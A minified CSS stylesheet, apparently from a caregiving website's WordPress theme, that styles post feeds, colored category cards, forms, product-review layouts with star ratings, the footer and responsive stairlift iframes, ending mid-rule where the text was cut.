.widget{margin-top:3px}.cta-button{float:left}.cta-button{font-family:'Montserrat',Helvetica,Arial,sans-serif;font-weight:300;display:block;background-color:#69F;padding:12px 30px;text-align:center;color:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;line-height:30px}.cta-button:hover{color:#fff;background-color:#4A7BDE}.cta-button:focus{background-color:#3761B3}.cta-button.reg-button{background-color:#fff;color:#5CB334;border:5px solid #5CB334}.cta-button.reg-button:hover{background-color:#fff;color:#5CB334;border:5px solid #5CB334}.cta-button.reg-button:focus{background-color:#fff;color:#5CB334;border:5px solid #5CB334}#entry-call-to-action{border-top:2px solid #ccc;padding:50px 0 10px;text-align:center}#entry-call-to-action h2{font-family:'Montserrat Regular','Montserrat';font-weight:400;font-style:normal;font-size:1.8em;color:#404041;line-height:45px;margin-bottom:30px}#content #entry-call-to-action .cta-button{background-color:#F57948;margin:0 auto;float:none;color:#fff;max-width:420px;padding:20px 40px;font-size:1.8rem;text-transform:uppercase;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}#content #entry-call-to-action .cta-button:hover{background-color:#F7946D}#content #entry-call-to-action .cta-button:focus{background-color:#F57948}h1.archive-title{font-family:'Montserrat Bold','Montserrat';font-weight:700;font-style:normal;font-size:2.6rem;color:#404041;border-bottom:1px solid #e8e8e8;margin-bottom:90px;padding-bottom:6px}.feed-post{font-size:1.3rem;color:#616161;padding:0 0 20px 0}.feed-post-left{float:left;width:18%;margin-right:3%}.feed-post-left img{max-width:100%;height:auto!important}.feed-post-right{float:left;width:77%}.feed-post+.feed-post{border-top:3px solid #f4f4f4;padding:30px 0 30px 0}.feed-post h2.entry-title{line-height:2.8rem!important;margin-bottom:8px}.feed-post h2.entry-title a{font-family:'Montserrat Bold','Montserrat';font-weight:700;font-style:normal;font-size:2.2rem;color:#404041}.feed-post h2.entry-title a:hover{color:#69f}.feed-post-date{color:#999}.feed-post-type{color:#999}.feed-post-category{font-weight:600;line-height:1.4em;margin-top:5px}#feed-pagination{clear:both;padding:40px 0;text-align:center}#feed-pagination .current{padding:14px 24px;color:#bbb;margin:0 3px;border:2px solid #f1f1f1;background-color:#fff;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;font-weight:800}#feed-pagination a{padding:14px 24px;margin:0 3px;background-color:#f1f1f1;border:2px solid #f1f1f1;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;font-weight:800;white-space:nowrap}#feed-pagination a:hover{background-color:#ddd;border:2px solid #ddd}#feed-pagination a.next,#feed-pagination a.prev{background-color:#69f;border:2px solid #69f;color:#fff}#feed-pagination a.next:hover,#feed-pagination a.prev:hover{background-color:#4A7BDE;border:2px solid #4A7BDE;color:#fff}#feed-pagination li{list-style-type:none;display:inline;margin:0 4px}#feed-pagination .wpv_page_current{padding:14px 24px;color:#bbb;margin:0 3px;border:2px solid #f1f1f1;background-color:#fff;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;font-weight:800;margin:0 3px}#feed-pagination ul{display:inline}#feed-pagination .wpv-filter-next-link,#feed-pagination .wpv-filter-previous-link{background-color:#69f;border:2px solid #69f;color:#fff}#feed-pagination .wpv-filter-next-link:hover,#feed-pagination .wpv-filter-previous-link:hover{background-color:#4A7BDE;border:2px solid #4A7BDE;color:#fff}.card-post-container{width:30.33%;float:left;font-size:1.4rem;background-color:#f7f7f7;box-shadow:0 2px 4px 0 rgba(0,0,0,.3);margin:10px 1.5%}.card-post-container img{width:100%;height:auto}.card-post-container img:hover{opacity:.8}.card-post-content{padding:10px 25px 20px}#color-cards-feed .card-post-container h2{line-height:1em!important}.card-post-container h2 a{color:#404041;font-size:2.1rem;font-weight:700}.card-post-container p{margin-bottom:1em}.card-post-date{color:#8890a1}#color-cards-feed hr{margin:15px 0 0;width:85px}#color-cards-feed .communications hr{border-top:4px solid rgba(36,192,235,1)}#color-cards-feed .home-preparedness-and-maintenance hr{border-top:4px solid rgba(149,111,251,1)}#color-cards-feed .medical hr{border-top:4px solid rgba(253,215,104,1)}#color-cards-feed .new-care-technologies hr{border-top:4px solid rgba(241,73,100,1)}#color-cards-feed .wellbeing hr{border-top:4px solid rgba(245,121,72,1)}#color-cards-feed .financial-and-legal-planning hr{border-top:4px solid rgba(8,199,116,1)}#color-cards-feed .card-post-category{margin-bottom:8px}#color-cards-feed .card-post-category a{font-size:1.3rem;font-weight:700;font-family:'Montserrat','Open Sans',Arial,sans-serif}#color-cards-feed .communications .card-post-category a{color:rgba(36,192,235,1)}#color-cards-feed .home-preparedness-and-maintenance .card-post-category a{color:rgba(149,111,251,1)}#color-cards-feed .medical .card-post-category a{color:rgba(253,215,104,1)}#color-cards-feed .new-care-technologies .card-post-category a{color:rgba(241,73,100,1)}#color-cards-feed .wellbeing .card-post-category a{color:rgba(245,121,72,1)}#color-cards-feed .financial-and-legal-planning .card-post-category a{color:rgba(8,199,116,1)}.card-view-all .cta-button{max-width:240px;margin:20px auto;float:none;color:#fff}.card-post-container img{object-fit:cover;height:180px}#home-main-banner{background-color:#444;background-position:center center;background-size:cover;background-repeat:no-repeat}#home-main-banner h1{font-weight:400;font-style:normal;font-size:4.5rem;color:#fff;line-height:1.2em;margin-bottom:40px}#home-main-banner p{margin:0}#home-banner-content{max-width:750px;padding:180px 0}#home-main-banner .cta-button{border:3px solid #fff;color:#fff;background-color:rgba(255,255,255,0);text-transform:uppercase;font-weight:700;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;padding:15px 32px}#home-main-banner .cta-button:hover{background-color:#fff;color:#69f}#home-triple-boxes{color:#fff}#home-triple-boxes h2{color:#fff}.home-blue-break{display:block;width:45px;height:3px;background-color:#eee;margin:30px auto}#home-cta-banner{color:#fff}#home-cta-banner h5{margin-bottom:30px}#home-cta-banner h2{font-size:4.5rem;line-height:1.2em;margin-bottom:50px}#home-cta-banner .cta-button{background-color:#69f;text-transform:uppercase;font-weight:700;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;padding:15px 32px;float:none;max-width:350px;margin:0 auto;color:#fff}#home-cta-banner .cta-button:hover{background-color:#404041;color:#fff}#color-posts-feed h2.entry-title{line-height:2rem!important}#color-posts-feed h2.entry-title a{font-size:1.6rem}#color-posts-feed .feed-post-container{border-top:3px solid #f4f4f4}#color-posts-feed .feed-post{padding:20px 0;border-right:6px solid #ddd}#color-posts-feed.single-cat-feed .feed-post{border-right:0}#color-posts-feed.single-cat-feed .feed-post h2 a{color:#444;font-size:2.2rem;line-height:2.8rem!important}#color-posts-feed .communications{border-right:6px solid rgba(36,192,235,1)}#color-posts-feed .home-preparedness-and-maintenance{border-right:6px solid rgba(149,111,251,1)}#color-posts-feed .medical{border-right:6px solid rgba(253,215,104,1)}#color-posts-feed .new-care-technologies{border-right:6px solid rgba(241,73,100,1)}#color-posts-feed .wellbeing{border-right:6px solid rgba(245,121,72,1)}#color-posts-feed .financial-and-legal-planning{border-right:6px solid rgba(8,199,116,1)}#about-triple{color:#fff}#about-triple h2{color:#fff}#topic-body{padding:40px 0}#builder-banner .fl-row-content-wrap{padding:200px 0}#page-banner{max-height:560px;text-align:center;background-position:center center;background-color:#69f;background-repeat:no-repeat;background-size:cover}#page-spacer{height:40px}#content p{line-height:1.8em}#content>.panel{padding:50px 0 0}#primary{max-width:1140px;margin:0 auto;width:65%;float:left}.left-sidebar #primary{float:right}#main{margin-bottom:50px}#primary.full-width{width:100%;float:none}header.entry-header{padding:0 40px}header.entry-header h1{font-weight:400;font-style:normal;font-size:30px;text-decoration:none;color:#404041;text-align:left;line-height:42px;margin-bottom:30px}blockquote{border:3px solid #ddd;padding:30px 40px;color:#888}blockquote p:last-of-type{margin-bottom:0}blockquote p:first-of-type{margin-top:0}.entry-date{font-family:'Montserrat Bold','Montserrat';font-weight:700;font-style:normal;font-size:11px;color:#404041;text-transform:uppercase;margin:8px 0}.entry-categories{font-size:1.3rem;margin:20px 0 12px}.entry-categories a{color:#B1B1B1;padding-right:10px}.entry-categories a+a{padding:0 10px 0 15px;border-left:1px solid #ccc}.entry-print a{float:right;font-size:1.3rem;color:#69f;line-height:2.4rem}.entry-print i{font-size:2.2rem;line-height:2rem;margin-left:6px;color:#69f}.entry-print:hover a{color:#404041}.entry-print:hover i{color:#404041}#comments{border-top:2px solid #ccc;padding:50px 0}#comments .comment-notes{display:block;font-size:1.4rem;color:#888}#comments label{display:block;font-size:1.4rem;color:#888}#content h2.comments-title{margin-bottom:20px;font-weight:800;font-size:2.2rem}h3#reply-title{font-weight:800;font-size:2.2rem}#comments ol.comment-list{list-style-type:none;margin:0}#comments ol.comment-list li{padding:24px;background-color:#F5F7FB;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin:20px 0}.comment-author img{display:none}.comment-metadata{font-size:1.2rem}.comment-edit-link{display:none}.comment-meta{margin-bottom:10px}#comments .reply{font-size:1.2rem}.share-button-shortcode{display:table;width:100%}.share-button-shortcode .heateor_sss_sharing_container{float:right}.single-checklist .entry-header{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ddd}.single-checklist h1.entry-title{float:left;margin-bottom:0;font-weight:700;font-style:normal;font-size:2.6rem;color:#404041}#checklist-print{float:right;margin-top:8px}.checklist-box{background-color:#69f;padding:53px 43px;cursor:pointer}.checklist-active{background-color:#A3C2FF;background-image:url(../../../../../../themes/caringvillage/images/checklist_active.png);background-repeat:no-repeat;background-position:center center;cursor:pointer}.fl-accordion-large .fl-accordion-button-label{font-family:'Montserrat Regular','Montserrat';font-weight:400;font-style:normal;font-size:2rem;color:#333;line-height:1.5em}.fl-accordion-large .fl-accordion-button{padding:34px 35px}.fl-accordion-large .fl-accordion-content{padding:0 50px 25px 35px;font-size:1.4rem}.fl-accordion-content h5{text-transform:none;font-size:1.6rem;margin-bottom:12px}.fl-accordion-content .two_third{width:66.6%;padding-right:2%;border-right:2px solid #eee}.fl-accordion-content .one_third{width:33.3%;padding-left:5%}.fl-accordion-content h6{font-size:1.2rem;text-align:right;font-weight:700}.checklist-group .fl-col-content{box-shadow:inset 0 -1px 0 2px #f6f6f6;-moz-box-shadow:inset -1px 0 0 2px #f6f6f6}.checklist-group h3{font-weight:700;text-align:center;margin-bottom:20px;line-height:1.5em}#content .checklist-group .checklist-list ul{margin:0}.checklist-group .checklist-list ul li{list-style-type:none;font-style:italic;margin-bottom:6px}.page-id-79 header.entry-header h1{border-bottom:2px solid #eee;font-weight:700;font-size:2.6rem}#primary .visual-form-builder li.vfb-left-third,#primary .visual-form-builder li.vfb-middle-third,#primary .visual-form-builder li.vfb-right-third{width:33%!important}.visual-form-builder fieldset{background-color:#fff;padding:12px 20px}#content .visual-form-builder fieldset input{padding:8px 0}#content .visual-form-builder fieldset select{padding:8px 0;border:1px solid #ddd}#content .visual-form-builder .vfb-legend{padding-bottom:8px;margin-bottom:8px;border-bottom:1px solid #eee}#content .visual-form-builder fieldset input[type=submit]{padding:8px 42px;font-family:'Montserrat Bold','Montserrat';text-transform:uppercase;font-size:1.6rem}#sidebar{float:right;width:29.5%;margin-bottom:50px}.left-sidebar #sidebar{float:left}#sidebar h3{font-family:'Montserrat Bold','Montserrat';font-weight:700;font-style:normal;font-size:26px;color:#404041}#sidebar ul li{list-style-type:none}#sidebar #color-posts-feed{margin-top:10px}#sidebar #color-posts-feed .feed-post-container{border-top:2px solid #f4f4f4}#sidebar #color-posts-feed .feed-post{padding:12px 8px 12px 0;font-size:1.2rem}#sidebar #color-posts-feed .feed-post p{margin-bottom:8px;font-size:1.2rem;line-height:1.4em}#sidebar .feed-post-left{width:25%}#sidebar .feed-post-right{width:67%}#sidebar #color-posts-feed .feed-post h2.entry-title{line-height:1.75rem}#sidebar .popular-posts li{line-height:1.3em;padding:10px 0;border-top:1px solid #e8e8e8;font-style:italic}#full-width-sidebar #sidebar{width:100%;float:none}#full-width-sidebar #sidebar #color-posts-feed .feed-post{max-width:21%;margin:15px 2%;float:left;border-top:0;border-right:0}#full-width-sidebar #sidebar .feed-post-left{width:100%}#full-width-sidebar #sidebar .feed-post-left img{width:100%}#full-width-sidebar #sidebar .feed-post-right{width:100%}#full-width-sidebar aside{clear:both}#full-width-sidebar aside+aside{padding-top:30px}#full-width-sidebar #color-posts-feed .communications{border-bottom:6px solid rgba(36,192,235,1);border-right:0}#full-width-sidebar #color-posts-feed .home-preparedness-and-maintenance{border-bottom:6px solid rgba(149,111,251,1);border-right:0}#full-width-sidebar #color-posts-feed .medical{border-bottom:6px solid rgba(253,215,104,1);border-right:0}#full-width-sidebar #color-posts-feed .new-care-technologies{border-bottom:6px solid rgba(241,73,100,1);border-right:0}#full-width-sidebar #color-posts-feed .wellbeing{border-bottom:6px solid rgba(245,121,72,1);border-right:0}#full-width-sidebar #color-posts-feed .financial-and-legal-planning{border-bottom:6px solid rgba(8,199,116,1);border-right:0}.error-404{background-color:#666;padding:180px 0;background-image:url(../../../../../../themes/caringvillage/images/error_search_bg.jpg);background-position:center center;background-size:cover}.error-404 h1{color:#fff;margin-bottom:30px;line-height:1.5em}#content .error-404 .cta-button{border:3px solid #fff;color:#fff;background-color:rgba(255,255,255,0);text-transform:uppercase;font-weight:700;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;padding:15px 20px;width:150px;margin-right:20px}#content .error-404 .cta-button:hover{background-color:#fff;color:#69f}#error-search{padding:30px;border-radius:6px;background-color:#294AA5;margin:30px 0;color:#fff}#error-search h4{color:#fff;font-size:1.6rem}#error-search form{margin-top:20px}#error-search input.search-field{float:left;padding:11px 2%;border:0;width:80%}#error-search input.search-submit{float:right;width:15%;text-align:center}#search-results-header{margin-bottom:50px}#search-results-header h3{display:inline;padding-right:8px}#search-results-query{float:left;width:70%}#search-results-query h3{float:left;padding-right:20px}#search-results-query form{float:left}#search-results-query input{float:left}#search-results-query input[type=text]{font-weight:700;color:#888;font-family:'Montserrat Bold','Montserrat';font-size:1.8rem}#search-results-query input[type=submit]{padding:6px 12px;margin-left:4px}#search-results-sort-by{float:right;text-align:right;width:25%}#search-results-sort-by h3{font-size:1.8rem}.search-results-page #sidebar{width:20%}.search-results-page #primary{width:75%}.search-results .feed-post-category{padding-right:20px}.search-results .feed-post-date{padding-right:20px}.search-results .feed-post-left{width:12%}.search-results .feed-post-right{width:82%}.search-results .feed-post-right p{margin-bottom:.5em}.search-results #color-posts-feed .feed-post{border-top:1px solid #e8e8e8}#sidebar.search-sidebar h4{text-transform:none;font-size:2rem;letter-spacing:0;padding-bottom:6px;border-bottom:1px solid #e8e8e8;margin-bottom:12px}#sidebar.search-sidebar h5{margin:35px 0 5px}#sidebar.search-sidebar input[type=checkbox]{display:none}#sidebar.search-sidebar input[type=checkbox]:checked{background-color:#69f}#sidebar.search-sidebar input[type=checkbox]+label{padding:3px 0 3px 28px;color:#69f;font-size:1.4rem;font-family:'Montserrat Bold','Montserrat';background-image:url(http://caringvillage.com/wp-content/uploads/2016/02/check_off.png);background-repeat:no-repeat;background-position:top left}#sidebar.search-sidebar input[type=checkbox]:checked+label{color:#3363c3;background-image:url(http://caringvillage.com/wp-content/uploads/2016/02/check_on.png)}.no-results h1{font-size:30px}.no-results input[type=search]{padding:10px;margin-bottom:10px}a[title="Edit view"]{display:none}.invert-text,.invert-text h1,.invert-text h2,.invert-text h3,.invert-text h4,.invert-text h5,.invert-text h6{color:#fff}.bonus-menu ul{margin-top:12px}.bonus-menu ul li{line-height:1.3em;list-style-type:none}.bonus-menu ul li a{display:block;padding:14px 0}.bonus-menu ul li+li{border-top:1px solid #ddd}#curated-other-articles{padding:40px 0}#curated-other-articles h3{margin-bottom:20px;font-weight:800}#curated-other-articles ul{margin:0}#curated-other-articles ul li{list-style-type:none;padding:7px 0;font-style:italic}.contributor-bio{font-style:italic;padding:20px 0}.contributor-image{float:left;width:80px}.contributor-pp-img{width:100%!important;height:80px;border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px;margin:0 20px 10px 0}.contributor-details{float:right;width:85%}.contributor-description{margin-bottom:18px}#entry-author-bio{padding:40px 0 20px;border-bottom:2px solid #ccc;font-size:1.5rem;line-height:2.5rem}.contributor-read-more{float:right;font-family:'Montserrat Bold','Montserrat';font-weight:700;font-style:normal;font-size:1.1rem;text-transform:uppercase}#entry-author-bio h5{font-weight:800}.entry-author-bio-left{float:left}.entry-author-bio-right{float:right}.contributor-logo{max-width:320px;max-height:90px}.contributor-description{font-style:italic;color:#616161}.ssba{margin-bottom:20px}.ssba img:hover{opacity:.7}#main aside.widget{margin:40px 0 40px}#main aside.widget h6{color:#999;text-transform:none}.fl-tabs-label{background-color:#69f;border-bottom:1px solid #8bc;color:#fff}.fl-tabs-label.fl-tab-active{font-weight:700;color:#404041}table.color-table{border-collapse:separate;border-spacing:10px 0}table.color-table th{font-family:'Montserrat Bold','Montserrat';border-spacing:4px;padding:22px 4px;background-color:#bbb;color:#fff;font-weight:700;text-align:center;margin:0 3px;font-size:1.5rem;line-height:1.5em;border:2px solid #bbb}table.color-table td{border:3px solid #bbb;padding:8px;color:#444;font-size:1.3rem;line-height:1.6em;text-align:center}#primary table.color-table ul{margin:0}#primary table.color-table ul li{list-style-type:none;margin:10px 0}.tablex3 td{width:33.3%}.tablex2 td{width:50%}.tablex4 td{width:25%}table.color-table th.green{background-color:#27D694;border-color:#27D694}table.color-table th.blue{background-color:#24C0EB;border-color:#24C0EB}table.color-table th.red{background-color:#FF5647;border-color:#FF5647}table.color-table th.orange{background-color:#F57948;border-color:#F57948}table.color-table td.green{border-color:#27D694}table.color-table td.blue{border-color:#24C0EB}table.color-table td.red{border-color:#FF5647}table.color-table td.orange{border-color:#F57948}.yawp_wim_title{display:none}.gr-content .gr-review-body{font-size:.8em}.gr-author{margin-top:0em!important}.gr-author-text{text-align:left;font-style:inherit;font-size:1em}footer.site-footer{background-color:rgba(64,64,65,1);color:#fff;font-size:1.4rem;display:block}footer.site-footer.mobile-active{display:none}footer.site-footer a:hover{color:#fff}#footer-menus{padding:90px 0 30px}#footer-menus a{color:#ccc}#footer-menus a:hover{color:#fff}.footer-menu{float:left;line-height:3.2rem;max-width:25%}.footer-menu h5{color:#fff;margin-right:60px;margin-bottom:20px;font-size:1.6rem;font-weight:700}.footer-menu ul{margin-right:60px}.footer-menu ul li{list-style-type:none}#copyright-info{float:left;font-size:1.2rem;padding:40px 0;line-height:2.8rem}footer.site-footer .social{float:right;padding:80px 0 20px}footer.site-footer .social a img{width:46px;height:auto!important}footer.site-footer .social a img:hover{opacity:.7}footer.site-footer .social a+a{margin-left:10px}footer.site-footer .social a:hover{color:#fff}footer.site-footer .trust-seals{float:right;padding:74px 49px 0 25px}.pricingRow{border-bottom:1px solid;border-color:#ccc}.pricingCol{border-left:1px solid;border-color:#ccc}#heroBanner{font-family:'Montserrat Bold','Open Sans',Arial,sans-serif!important}form.cv-sendgrid-subscribe{display:inline-block!important}.cv-sendgrid-subscribe input{display:inline-block;padding:8px}.cv-sendgrid-subscribe input[type=submit]{margin-left:10px;padding-left:15px;padding-right:15px}.cv-sendgrid-subscribe span.error{color:red;display:block}.cv-sendgrid-subscribe input.error{border-color:red}.gform_wrapper ul.gfield_checkbox li label,.gform_wrapper ul.gfield_radio li label{padding:10px}body .gform_wrapper .gform_body .gform_fields .gfield .gfield_label .gfield_required{color:transparent}.gform_wrapper div.validation_error{display:none}.gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error{background:#fff;border:none}.gform_wrapper .top_label .gfield_label{font-size:22px;font-family:'Montserrat','Open Sans',Arial;min-height:90px;line-height:1.5}.gform_wrapper .gf_progressbar_wrapper h3.gf_progressbar_title{display:none}.gform_wrapper .gform_page_footer input[type="submit"]{min-width:200px;background-color:#5cb334;display:inline}.gform_wrapper .gform_page_footer input[type="submit"]:hover{background-color:#548e39}.gform_wrapper .gform_page_footer input[type="button"]{min-width:200px}input.gform_button.button{background-color:#024858}input.gform_button.button:hover{background-color:#36acb2}.pum-overlay .form-1{color:#4a4a4a;line-height:50px}.pum-overlay #gform_wrapper_3 .top_label .gfield_label,.pum-overlay #gform_wrapper_6 .top_label .gfield_label,.pum-overlay #gform_wrapper_4 .top_label .gfield_label{text-transform:uppercase;color:#4a4a4a!important;font-size:16px;letter-spacing:1.4px;font-weight:700;padding-top:10px;display:initial!important}.pum-overlay body #gform_wrapper_3 ul li.gfield,.pum-overlay body #gform_wrapper_6 ul li.gfield,.pum-overlay body #gform_wrapper_4 ul li.gfield{margin-top:25px!important}.pum-overlay #gform_wrapper_3 .top_label input.medium,.pum-overlay #gform_wrapper_6 .top_label input.medium,.pum-overlay #gform_wrapper_4 .top_label input.medium{width:100%!important}.pum-overlay #gform_wrapper_3 .top_label select.medium,.pum-overlay #gform_wrapper_6 .top_label select.medium,.pum-overlay #gform_wrapper_4 .top_label select.medium{width:100%!important;background-color:#fff;height:40px}.pum-overlay #gform_wrapper_3 .gform_footer input.button,.gform_wrapper_3 .gform_footer input[type=submit],.pum-overlay #gform_wrapper_6 .gform_footer input.button,.gform_wrapper_3 .gform_footer input[type=submit],.pum-overlay #gform_wrapper_4 .gform_footer input.button,.gform_wrapper_3 .gform_footer input[type=submit]{text-transform:uppercase;width:100%;font-weight:700;background-color:#f5a623;letter-spacing:1.4px}.pum-overlay #gform_wrapper_3 li.gfield.gf_list_2col ul.gfield_radio li,.pum-overlay #gform_wrapper_6 li.gfield.gf_list_2col ul.gfield_radio li{font-size:100%}.pum-overlay #gform_wrapper_3 .ginput_container .ginput_container_radio,.pum-overlay #gform_wrapper_6 .ginput_container .ginput_container_radio{margin-top:0!important}.pum-overlay body #gform_wrapper_3 ul li.field_description_below div.ginput_container_radio,.pum-overlay body #gform_wrapper_6 ul li.field_description_below div.ginput_container_radio{margin-top:0!important}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:hidden!important;position:fixed;width:100%}html.pum-open.pum-open-overlay.pum-open-scrollable .pum-overlay.pum-active{overflow-y:scroll;-webkit-overflow-scrolling:touch}@media only screen and (max-width:480px){.center-photo{display:block;float:none;margin:auto;padding-top:15px}}.modal.bottom.right.size-300x600{margin:0 auto!important}.give-btn.give-btn-reveal{background:#69f;color:#fff;border:none;padding:16px 16px}.give-btn-reveal:hover{color:#fff;background-color:#4A7BDE}.give-btn-reveal:focus{background-color:#3761B3}.single-product-review .code-block.code-block-11,.single-product-review .code-block.code-block-14,.single-product-review .code-block.code-block-3,.single-product-type .code-block.code-block-11,.single-product-type .code-block.code-block-14,.single-product-type .code-block.code-block-3,.single-products .code-block.code-block-11,.single-products .code-block.code-block-14,.single-products .code-block.code-block-3,.single-products .entry-header,.single-products #page-spacer{display:none}.single-product-review #content>.panel,.single-product-type #content>.panel,.single-products #content>.panel{margin:0;width:100%;padding:0}.single-products #content>.panel{margin-top:-19px}.single-product-review #main,.single-product-type #main,.single-products #main{margin-bottom:0}.single-product-review #primary,.single-product-type #primary{max-width:100%}.single-products #primary{max-width:100%;margin:0 auto;float:none;width:100%}.pr-title h1{color:#fff;font-weight:700;line-height:60px}.single-product-review .pr-best-value h4{font-weight:600}.pr-breadcrumbs span,.pr-breadcrumbs .breadcrumbs{color:#9FC2F7;font-size:14px}.single-product-review .fl-post-grid-more,.product-buy a,.single-product-type .fl-builder-content a.fl-button,.review-website a{background-color:#f5a623;padding:12px 24px;border-radius:4px;border:none;-moz-border-radius:4px;-webkit-border-radius:4px;color:#fff;font-weight:700;font-size:16px;text-transform:uppercase}.product-learn a{background-color:rgba(0,0,0,0);padding:10px 22px;border-radius:4px;border:2px solid #f5a623;-moz-border-radius:4px;-webkit-border-radius:4px;color:#f5a623;font-weight:700;font-size:16px;text-transform:uppercase}.product-learn a:hover{border:2px solid #404041;color:#fff}.single-product-review .fl-builder-content a.fl-button,.single-products .fl-builder-content a.fl-button,.single-products .fl-builder-content a.fl-button:visited{background-color:#f5a623;border:none}.single-product-review .fl-builder-content a.fl-button *,.single-product-review .fl-builder-content .fl-button i,.single-product-type .fl-builder-content a.fl-button *,.single-product-type .fl-builder-content a.fl-button:visited *,.single-products .fl-builder-content a.fl-button *,.single-products .fl-builder-content a.fl-button:visited *{color:#fff}.single-product-review .fl-builder-content a.fl-button:hover,.single-product-review .fl-builder-content a.fl-button:visited:hover,.single-product-type .fl-builder-content a.fl-button:visited:hover,.single-product-type .fl-builder-content a.fl-button:hover,.review-website a:hover,.single-products .fl-builder-content a.fl-button:hover,.single-products .fl-builder-content a.fl-button:visited:hover{background-color:#404041}.product-column{width:25%;float:left;margin:0 0 0 7%}.product-column img{margin:auto;display:block}.product-slider-nav{position:relative;top:220px}.product-slider-nav .wpv-filter-prev-link{float:left}.product-slider-nav .wpv-filter-next-link{float:right}.wpv-filter-next-link,.wpv-filter-previous-link,.wpv-filter-first-link,.wpv-filter-last-link,.wpv-filter-pagination-link{font-size:24px;z-index:99;display:inline-block}.product-title{font-size:22px;margin:10px 0}.product-buttons{display:inline-flex}.product-learn{margin-right:10px}.product-buy a:hover,.product-learn a:hover{background-color:#404041}.pt-signup-cta .fl-row-content-wrap{background-color:#6699ff!important}.pt-signup-cta .fl-icon i:before,.pt-signup-cta p,.pt-signup-cta h1,.pt-signup-cta h2,.pt-signup-cta h3,.pt-signup-cta h4,.pt-signup-cta h5,.pt-signup-cta h6,.pt-signup-cta a,.pt-signup-cta li{color:white!important}.pt-signup-cta .fl-icon-text .fl-icon-text-wrap{height:25px}.pt-about-section h3.fl-rich-text{font-size:20px}.pt-latest-articles{background-color:#fff}.pt-latest-articles--posts .fl-post-feed-title a{color:#444}.pt-latest-articles--posts .fl-post-feed-meta a{color:#999}.pt-latest-articles h2.fl-post-feed-title{font-size:20px}.pt-latest-articles .fl-post-feed-title{margin-bottom:0}.pt-latest-articles .fl-post-feed-header{margin-bottom:0}.pt-latest-articles a.fl-post-feed-more{margin-top:0;font-size:14px}.pt-latest-articles .fl-post-feed-post{border:none}.min-height-400{min-height:400px}.product-review-list{clear:both}.rcol-1{width:20%;float:left}.rcol-2{width:75%;float:right;margin-bottom:40px}.pr-related-products br{display:none}.pr-related-products .product-slider-nav+p{margin-bottom:0}.product-section-title{padding:40px 0}.product-buy{padding-bottom:50px}.single-products .share-button-shortcode,.single-products .widget-area{display:none}.breadcrumbs{text-align:center}.product-type-template-default #content{background-color:#F5F8FC}.filter-invert{filter:invert(1)}.review-website{margin:10px 0}.review-website .fas.fa-globe{font-family:"FontAwesome"}.single-product-review .fl-builder-content a.fl-button br{display:none}.single-product-review p:empty{display:none!important}.product-review-list{background-color:#fff;margin-top:20px;margin-bottom:50px;box-shadow:0 10px 20px rgba(0,0,0,.1);border-radius:12px}.product-review-list--container{display:flex}.product-review-list .review-col{float:none!important;display:flex;flex-direction:column;padding:30px 30px 20px}.product-review-list .review-col.rcol-1{flex:1;align-items:center}.product-review-list .review-col.rcol-2{flex:2}.product-review-list .review-logo{margin-bottom:20px}.product-review-list .review-title h3{font-size:1.5em;line-height:1.2;margin-bottom:5px}.product-review-list .review-description{margin-top:10px;font-size:1em;line-height:1.8;color:#666}.product-review-list .review-link{margin-top:10px}.review-best-value{display:flex}.review-best-value h4{font-weight:700;color:#fff;background:#3ea8e5;padding:8px;border-radius:7px;line-height:1;font-size:12px}.star-rating-0:before,.star-rating-1:before,.star-rating-2:before,.star-rating-3:before,.star-rating-4:before,.star-rating-5:before{color:#f5a522;margin-left:10px}.star-rating-0:after,.star-rating-1:after,.star-rating-2:after,.star-rating-3:after,.star-rating-4:after,.star-rating-5:after{color:#a8a8a8}.star-rating-0:before{content:""}.star-rating-1:before{content:"★"}.star-rating-2:before{content:"★★"}.star-rating-3:before{content:"★★★"}.star-rating-4:before{content:"★★★★"}.star-rating-5:before{content:"★★★★★"}.star-rating-0:after{content:"★★★★★"}.star-rating-1:after{content:"★★★★"}.star-rating-2:after{content:"★★★"}.star-rating-3:after{content:"★★"}.star-rating-4:after{content:"★"}.star-rating-5:after{content:""}.product-review-cat a{color:#B1B1B1;font-size:1.3rem;font-family:'Open Sans',Arial,Helvetica,sans-serif;text-transform:none}.product-review-title h1{font-size:30px;line-height:42px}.stairlift-iframe-container{overflow:hidden;padding-top:110%;position:relative;background:rgba(0,0,0,0)}.full-width-iframe{padding-top:50%!important}.stairlift-iframe-container iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (min-width :500px) and (max-width :550px){.stairlift-iframe-container{padding-top:115%}}@media only screen and (min-width :551px) and (max-width :600px){.stairlift-iframe-container{padding-top:105%}}@media only screen and (min-width :601px) and (max-width :655px){.stairlift-iframe-container{padding-top:95%}}@media only screen and (min-width :656px) and (max-width :768px){.stairlift-iframe-container{padding-top:85%}}@media only screen and (min-width :769px) and (max-width :850px){.stairlift-iframe-container{padding-top:105%}}@media only screen and (min-width :851px) and (max-width :900px){.stairlift-iframe-container{padding-top:100%}}@media only screen and (min-width :901px) and (max-width :1125px){.stairlift-iframe-container{padding-top:90%}}@media only screen and (min-device-width :360px) and (max-device-width :812px) and (-webkit-device-pixel-ratio :3){.stairlift-iframe-container{padding-top:150%}}@media screen and (device-width:360px) and (device-height:640px) and (-webkit-device-pixel-ratio:3){.stairlift-iframe-container{padding-top:150%}}.cv-banner-title .fl-col-content{display:flex;justify-content:center;align-items:center}.cv-banner-templates .gform_wrapper .top_label .gfield_label{min-height:0;font-size:.875em;line-height:1;text-transform:uppercase}.cv-banner-templates .ginput_container{margin-top:0!important}.cv-banner-templates .gform_wrapper .top_label input.medium,.cv-banner-templates .gform_wrapper .top_label select.medium{width:100%!important}.cv-banner-templates .gform_wrapper .gform_footer{padding:0}body .cv-banner-templates .gform_wrapper ul li.gfield{margin-top:5px;padding-top:0}body .cv-banner-templates 